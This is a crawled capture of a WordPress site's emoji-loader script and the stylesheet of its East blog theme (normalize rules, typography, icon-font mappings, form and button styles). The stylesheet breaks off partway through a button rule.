const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.masteramanullah.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7
body_size: 28484
content:
@charset "UTF-8";
/*
Theme Name:         East
Theme URI:          http://aspire-wp.aspirethemes.com/
Description:        Clean and Minimal WordPress Blog Theme by - <a href="http://aspirethemes.com">Aspire Themes</a>
Version:            1.1.8
Author:             Aspire Themes
Author URI:         http://aspirethemes.com
Text Domain:        east
Tags:               two-columns, featured-images, sticky-post, translation-ready, custom-menu

License:            ''
License URI:        ''
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize & Reset
2.0 Typography
3.0 Icons
  3.1 Evil Icons
  3.2 Genericons
4.0 Elements
  4.1 Forms
  4.2 Buttons
  4.3 Tables
  4.4 Code
5.0 Components
  5.1 Grid
  5.2 Box
  5.3 Share
  5.4 Widgets
  5.5 Flex Embed
  5.6 Calendar
  5.7 Post Card
  5.8 Headings
  5.9 Accessibility
6.0 Navigation
  6.1 Navigation
  6.2 Pagination
7.0 Media
  9.1 Captions
  9.2 Galleries
8.0 Sections
  8.1 Header
  8.2 Off canvas
  8.3 Footer
  8.4 Posts & Pages
  8.5 Search
  8.6 Comments
  8.7 Author
9.0 Helpers
  9.1 Alignments
  9.2 Clearfix
  9.3 Colors
  9.4 Layout
  9.5 Lists
  9.6 Typography
10.0 Plugins
  10.1 Contact Form 7
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize & Reset
--------------------------------------------------------------*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body {
  color: #222222;
  background-color: #FFFFFF;
  font-size: 19px;
  font-weight: 300;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  line-height: 32px;
  direction: ltr;
}

@media only screen and (max-width: 40em) {
  body {
    font-size: 16px;
    line-height: 25px;
  }
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  font-size: 19px;
  font-weight: 300;
  margin: 0 0 25px;
}

@media only screen and (max-width: 40em) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-size: 16px;
    line-height: 32px;
  }
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: none;
}

.entry__content {
  font-family: "Merriweather", "Georgia", serif;
}

.entry__content h1 {
  font-size: 32px;
}

.entry__content h2 {
  font-size: 28px;
}

.entry__content h3 {
  font-size: 26px;
}

.entry__content h4 {
  font-size: 22px;
}

.entry__content h5 {
  font-size: 19px;
}

.entry__content h1,
.entry__content h2,
.entry__content h3,
.entry__content h4,
.entry__content h5,
.entry__content h6 {
  font-family: "Merriweather", "Georgia", serif;
}

.entry__content a:not(.button) {
  text-decoration: underline;
}

.entry__content p:last-child,
.entry__content ul:last-child,
.entry__content ol:last-child,
.entry__content dl:last-child {
  margin-bottom: 0;
}

p.font-small {
  margin: 0 0 22px;
}

p.font-tiny, p.comment-metadata,
.pingback p.edit-link {
  margin: 0 0 19px;
}

figure {
  margin: 0;
}

blockquote {
  margin: 0;
  padding: 0 64px 0 64px;
  font-style: italic;
}

@media only screen and (max-width: 40em) {
  blockquote {
    padding: 0 44px 0 44px;
  }
}

blockquote p {
  margin-bottom: 25px;
}

hr {
  border: 0;
  height: 1px;
  background-color: #ECF0F1;
  margin: 0 0 32px;
}

@media only screen and (max-width: 40em) {
  hr {
    margin: 0 0 25px;
  }
}

p,
ul,
ol,
dl {
  font-size: 16px;
  margin: 0 0 25px 0;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin: 0;
}

li ul, li
ol {
  margin-bottom: 0;
  padding-left: 16px;
}

dl dd {
  margin-left: 25px;
}

a {
  color: #222222;
  text-decoration: none;
  transition: 0.4s;
}

a:visited {
  color: #222222;
}

a:hover {
  color: #7E7E7E;
}

a:active {
  color: #222222;
}

a.custom {
  text-decoration: none;
}

/*--------------------------------------------------------------
3.0 Icons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.1 Evil Icons
--------------------------------------------------------------*/

@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}

.icon {
  position: relative;
  display: inline-block;
  width: 25px;
  height: 25px;
  overflow: hidden;
  fill: currentColor;
  vertical-align: bottom;
}

.icon__cnt {
  width: 100%;
  height: 100%;
  background: inherit;
  fill: inherit;
  pointer-events: none;
  /* Do not catch pointer events */
  transform: translateX(0);
  /* Crisp fix for non-retina */
  -ms-transform: translate(0.5px, -0.3px);
  /* Crisp fix for IE */
}

.icon--m {
  width: 50px;
  height: 50px;
}

.icon--l {
  width: 100px;
  height: 100px;
}

.icon--xl {
  width: 150px;
  height: 150px;
}

.icon--xxl {
  width: 200px;
  height: 200px;
}

.icon__spinner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.icon--ei-spinner .icon__spinner,
.icon--ei-spinner-2 .icon__spinner {
  animation: spin 1s steps(12) infinite;
}

.icon--ei-spinner-3 .icon__spinner {
  animation: spin 1.5s linear infinite;
}

.icon--ei-sc-facebook {
  fill: #3b5998;
}

.icon--ei-sc-github {
  fill: #333;
}

.icon--ei-sc-google-plus {
  fill: #dd4b39;
}

.icon--ei-sc-instagram {
  fill: #3f729b;
}

.icon--ei-sc-linkedin {
  fill: #0976b4;
}

.icon--ei-sc-odnoklassniki {
  fill: #ed812b;
}

.icon--ei-sc-skype {
  fill: #00aff0;
}

.icon--ei-sc-soundcloud {
  fill: #f80;
}

.icon--ei-sc-tumblr {
  fill: #35465c;
}

.icon--ei-sc-twitter {
  fill: #55acee;
}

.icon--ei-sc-vimeo {
  fill: #1ab7ea;
}

.icon--ei-sc-vk {
  fill: #45668e;
}

.icon--ei-sc-youtube {
  fill: #e52d27;
}

.icon--ei-sc-pinterest {
  fill: #bd081c;
}

.icon--ei-sc-telegram {
  fill: #0088cc;
}

/*--------------------------------------------------------------
3.2 Genericons
--------------------------------------------------------------*/
/**

	Genericons

*/
/* IE8 and below use EOT and allow cross-site embedding.
   IE9 uses WOFF which is base64 encoded to allow cross-site embedding.
   So unfortunately, IE9 will throw a console error, but it'll still work.
   When the font is base64 encoded, cross-site embedding works in Firefox */
@font-face {
  font-family: "Genericons";
  src: url("./fonts/genericons/genericons/Genericons.eot");
  src: url("./fonts/genericons/genericons/Genericons.eot?") format("embedded-opentype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Genericons";
  src: url("[data-uri]") format("woff"), url("./fonts/genericons/genericons/Genericons.ttf") format("truetype"), url("./fonts/genericons/genericons/Genericons.svg#Genericons") format("svg");
  font-weight: normal;
  font-style: normal;
}

/**
 * All Genericons
 */
.genericon {
  font-size: 16px;
  vertical-align: top;
  text-align: center;
  -moz-transition: color .1s ease-in 0;
  -webkit-transition: color .1s ease-in 0;
  display: inline-block;
  font-family: "Genericons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  speak: none;
}

/**
 * Helper classes
 */
.genericon-rotate-90 {
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}

.genericon-rotate-180 {
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}

.genericon-rotate-270 {
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}

.genericon-flip-horizontal {
  transform: scale(-1, 1);
}

.genericon-flip-vertical {
  transform: scale(1, -1);
}

/**
 * Individual icons
 */
.genericon-404:before {
  content: "\f423";
}

.genericon-activity:before {
  content: "\f508";
}

.genericon-anchor:before {
  content: "\f509";
}

.genericon-aside:before {
  content: "\f101";
}

.genericon-attachment:before {
  content: "\f416";
}

.genericon-audio:before {
  content: "\f109";
}

.genericon-bold:before {
  content: "\f471";
}

.genericon-book:before {
  content: "\f444";
}

.genericon-bug:before {
  content: "\f50a";
}

.genericon-cart:before {
  content: "\f447";
}

.genericon-category:before {
  content: "\f301";
}

.genericon-chat:before {
  content: "\f108";
}

.genericon-checkmark:before {
  content: "\f418";
}

.genericon-close:before {
  content: "\f405";
}

.genericon-close-alt:before {
  content: "\f406";
}

.genericon-cloud:before {
  content: "\f426";
}

.genericon-cloud-download:before {
  content: "\f440";
}

.genericon-cloud-upload:before {
  content: "\f441";
}

.genericon-code:before {
  content: "\f462";
}

.genericon-codepen:before {
  content: "\f216";
}

.genericon-cog:before {
  content: "\f445";
}

.genericon-collapse:before {
  content: "\f432";
}

.genericon-comment:before {
  content: "\f300";
}

.genericon-day:before {
  content: "\f305";
}

.genericon-digg:before {
  content: "\f221";
}

.genericon-document:before {
  content: "\f443";
}

.genericon-dot:before {
  content: "\f428";
}

.genericon-downarrow:before {
  content: "\f502";
}

.genericon-download:before {
  content: "\f50b";
}

.genericon-draggable:before {
  content: "\f436";
}

.genericon-dribbble:before {
  content: "\f201";
}

.genericon-dropbox:before {
  content: "\f225";
}

.genericon-dropdown:before {
  content: "\f433";
}

.genericon-dropdown-left:before {
  content: "\f434";
}

.genericon-edit:before {
  content: "\f411";
}

.genericon-ellipsis:before {
  content: "\f476";
}

.genericon-expand:before {
  content: "\f431";
}

.genericon-external:before {
  content: "\f442";
}

.genericon-facebook:before {
  content: "\f203";
}

.genericon-facebook-alt:before {
  content: "\f204";
}

.genericon-fastforward:before {
  content: "\f458";
}

.genericon-feed:before {
  content: "\f413";
}

.genericon-flag:before {
  content: "\f468";
}

.genericon-flickr:before {
  content: "\f211";
}

.genericon-foursquare:before {
  content: "\f226";
}

.genericon-fullscreen:before {
  content: "\f474";
}

.genericon-gallery:before {
  content: "\f103";
}

.genericon-github:before {
  content: "\f200";
}

.genericon-googleplus:before {
  content: "\f206";
}

.genericon-googleplus-alt:before {
  content: "\f218";
}

.genericon-handset:before {
  content: "\f50c";
}

.genericon-heart:before {
  content: "\f461";
}

.genericon-help:before {
  content: "\f457";
}

.genericon-hide:before {
  content: "\f404";
}

.genericon-hierarchy:before {
  content: "\f505";
}

.genericon-home:before {
  content: "\f409";
}

.genericon-image:before {
  content: "\f102";
}

.genericon-info:before {
  content: "\f455";
}

.genericon-instagram:before {
  content: "\f215";
}

.genericon-italic:before {
  content: "\f472";
}

.genericon-key:before {
  content: "\f427";
}

.genericon-leftarrow:before {
  content: "\f503";
}

.genericon-link:before {
  content: "\f107";
}

.genericon-linkedin:before {
  content: "\f207";
}

.genericon-linkedin-alt:before {
  content: "\f208";
}

.genericon-location:before {
  content: "\f417";
}

.genericon-lock:before {
  content: "\f470";
}

.genericon-mail:before {
  content: "\f410";
}

.genericon-maximize:before {
  content: "\f422";
}

.genericon-menu:before {
  content: "\f419";
}

.genericon-microphone:before {
  content: "\f50d";
}

.genericon-minimize:before {
  content: "\f421";
}

.genericon-minus:before {
  content: "\f50e";
}

.genericon-month:before {
  content: "\f307";
}

.genericon-move:before {
  content: "\f50f";
}

.genericon-next:before {
  content: "\f429";
}

.genericon-notice:before {
  content: "\f456";
}

.genericon-paintbrush:before {
  content: "\f506";
}

.genericon-path:before {
  content: "\f219";
}

.genericon-pause:before {
  content: "\f448";
}

.genericon-phone:before {
  content: "\f437";
}

.genericon-picture:before {
  content: "\f473";
}

.genericon-pinned:before {
  content: "\f308";
}

.genericon-pinterest:before {
  content: "\f209";
}

.genericon-pinterest-alt:before {
  content: "\f210";
}

.genericon-play:before {
  content: "\f452";
}

.genericon-plugin:before {
  content: "\f439";
}

.genericon-plus:before {
  content: "\f510";
}

.genericon-pocket:before {
  content: "\f224";
}

.genericon-polldaddy:before {
  content: "\f217";
}

.genericon-portfolio:before {
  content: "\f460";
}

.genericon-previous:before {
  content: "\f430";
}

.genericon-print:before {
  content: "\f469";
}

.genericon-quote:before {
  content: "\f106";
}

.genericon-rating-empty:before {
  content: "\f511";
}

.genericon-rating-full:before {
  content: "\f512";
}

.genericon-rating-half:before {
  content: "\f513";
}

.genericon-reddit:before {
  content: "\f222";
}

.genericon-refresh:before {
  content: "\f420";
}

.genericon-reply:before {
  content: "\f412";
}

.genericon-reply-alt:before {
  content: "\f466";
}

.genericon-reply-single:before {
  content: "\f467";
}

.genericon-rewind:before {
  content: "\f459";
}

.genericon-rightarrow:before {
  content: "\f501";
}

.genericon-search:before {
  content: "\f400";
}

.genericon-send-to-phone:before {
  content: "\f438";
}

.genericon-send-to-tablet:before {
  content: "\f454";
}

.genericon-share:before {
  content: "\f415";
}

.genericon-show:before {
  content: "\f403";
}

.genericon-shuffle:before {
  content: "\f514";
}

.genericon-sitemap:before {
  content: "\f507";
}

.genericon-skip-ahead:before {
  content: "\f451";
}

.genericon-skip-back:before {
  content: "\f450";
}

.genericon-skype:before {
  content: "\f220";
}

.genericon-spam:before {
  content: "\f424";
}

.genericon-spotify:before {
  content: "\f515";
}

.genericon-standard:before {
  content: "\f100";
}

.genericon-star:before {
  content: "\f408";
}

.genericon-status:before {
  content: "\f105";
}

.genericon-stop:before {
  content: "\f449";
}

.genericon-stumbleupon:before {
  content: "\f223";
}

.genericon-subscribe:before {
  content: "\f463";
}

.genericon-subscribed:before {
  content: "\f465";
}

.genericon-summary:before {
  content: "\f425";
}

.genericon-tablet:before {
  content: "\f453";
}

.genericon-tag:before {
  content: "\f302";
}

.genericon-time:before {
  content: "\f303";
}

.genericon-top:before {
  content: "\f435";
}

.genericon-trash:before {
  content: "\f407";
}

.genericon-tumblr:before {
  content: "\f214";
}

.genericon-twitch:before {
  content: "\f516";
}

.genericon-twitter:before {
  content: "\f202";
}

.genericon-unapprove:before {
  content: "\f446";
}

.genericon-unsubscribe:before {
  content: "\f464";
}

.genericon-unzoom:before {
  content: "\f401";
}

.genericon-uparrow:before {
  content: "\f500";
}

.genericon-user:before {
  content: "\f304";
}

.genericon-video:before {
  content: "\f104";
}

.genericon-videocamera:before {
  content: "\f517";
}

.genericon-vimeo:before {
  content: "\f212";
}

.genericon-warning:before {
  content: "\f414";
}

.genericon-website:before {
  content: "\f475";
}

.genericon-week:before {
  content: "\f306";
}

.genericon-wordpress:before {
  content: "\f205";
}

.genericon-xpost:before {
  content: "\f504";
}

.genericon-youtube:before {
  content: "\f213";
}

.genericon-zoom:before {
  content: "\f402";
}

.social-icons a:before {
  width: 25px;
  height: 25px;
  display: inline-block;
  vertical-align: middle;
  content: "\f415";
  font-family: Genericons;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
  text-decoration: inherit;
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.social-icons a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons a[href*="dropbox.com"]:before {
  content: "\f225";
}

.social-icons a[href*="mailto:"]:before {
  content: "\f410";
}

.social-icons a[href*="facebook.com"]:before {
  content: "\f203";
}

.social-icons a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons a[href*="foursquare.com"]:before {
  content: "\f226";
}

.social-icons a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons a[href*="plus.google.com"]:before {
  content: "\f206";
}

.social-icons a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons a[href*="linkedin.com"]:before {
  content: "\f208";
}

.social-icons a[href*="path.com"]:before {
  content: "\f219";
}

.social-icons a[href*="pinterest.com"]:before {
  content: "\f210";
}

.social-icons a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons a[href$="/feed/"]:before {
  content: "\f413";
}

.social-icons a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons a[href*="vine.co"]:before {
  content: "\f517";
}

.social-icons a[href*="wordpress.com"]:before,
.social-icons a[href*="wordpress.org"]:before {
  content: "\f205";
}

.social-icons a[href*="youtube.com"]:before {
  content: "\f213";
}

/*--------------------------------------------------------------
4.0 Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 Forms
--------------------------------------------------------------*/
input[type='text'],
input[type='tel'],
input[type='url'],
input[type='search'],
input[type='number'],
input[type='email'],
textarea,
select {
  width: 100%;
  max-width: 100%;
  margin-bottom: 0;
  display: block;
  border: 1px solid #ECF0F1;
  padding: 6px 11px;
  font-family: "Merriweather", "Georgia", serif;
  font-size: 14px;
  font-style: normal;
  line-height: 25px;
  letter-spacing: 1px;
  outline: none;
  color: #222222;
  background: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 0;
  transition: 0.4s;
}

@media only screen and (min-width: 64.063em) {
  input[type='text'],
  input[type='tel'],
  input[type='url'],
  input[type='search'],
  input[type='number'],
  input[type='email'],
  textarea,
  select {
    padding: 8px 16px;
  }
}

input[type='text']:focus,
input[type='tel']:focus,
input[type='url']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='email']:focus,
textarea:focus,
select:focus {
  border: 1px solid #7E7E7E;
}

.comment-form input[type='text'], .comment-form
input[type='tel'], .comment-form
input[type='url'], .comment-form
input[type='search'], .comment-form
input[type='number'], .comment-form
input[type='email'], .comment-form
textarea, .comment-form
select {
  border-color: #ECF0F1;
}

.comment-form input[type='text']:focus, .comment-form
input[type='tel']:focus, .comment-form
input[type='url']:focus, .comment-form
input[type='search']:focus, .comment-form
input[type='number']:focus, .comment-form
input[type='email']:focus, .comment-form
textarea:focus, .comment-form
select:focus {
  border-color: #7E7E7E;
}

select {
  background-image: url(images/icon-form-dropdown.svg);
  background-size: 7px 14px;
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-right: 25px;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

/*--------------------------------------------------------------
4.2 Buttons
--------------------------------------------------------------*/
.button,
input[type='submit'] {
  display: inline-block;
  text-align: center;
  padding: 8px 16px;
  font-size: 12px;
  font-style: normal;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  line-height: 25px;
  letter-spacing: 1px;
  border: 0;
  border-radius: 0;
  text-decoration: none;
  color: #FFFFFF;
  background-color: #222222;
  transition: 0.4s;
}

.button:active, .button:focus, .button:hover,
input[type='submit']:active,
input[type='submit']:focus,
input[type='submit']:hover {
  color: #FFFFFF;
  background-color: #7E7E7E;
}

.button:visited,
input[type='submit']:visited {
  color: #FFFFFF;
}

.button.info,
input[type='submit'].info {
  background-color: #A0D3E8;
}

.button.info:active, .button.info:focus, .button.info:hover,
input[type='submit'].info:active,
input[type='submit'].info:focus,
input[type='submit'].info:hover {
  background-color: #61B6D9;
}

.button.success,
input[type='submit'].success {
  background-color: #43AC6A;
}

.button.success:active, .button.success:focus, .button.success:hover,
input[type='submit'].success:active,
input[type='submit'].success:focus,
input[type='submit'].success:hover {
  background-color: #368A55;
}

.button.alert,
input[type='submit'].alert {
  background-color: #EC5454;
}

.button.alert:active, .button.alert:focus, .button.alert:hover,
input[type='submit'].alert:active,
input[type='submit'].alert:focus,
input[type='submit'].alert:hover {
  background-color: #E61A1A;
}

.button.outline,
input[type='submit'].outline {
  border: 1px solid #222222;
  background-color: #FFFFFF;
  color: #222222;
}

.button.outline:active, .button.outline:focus, .button.outline:hover,
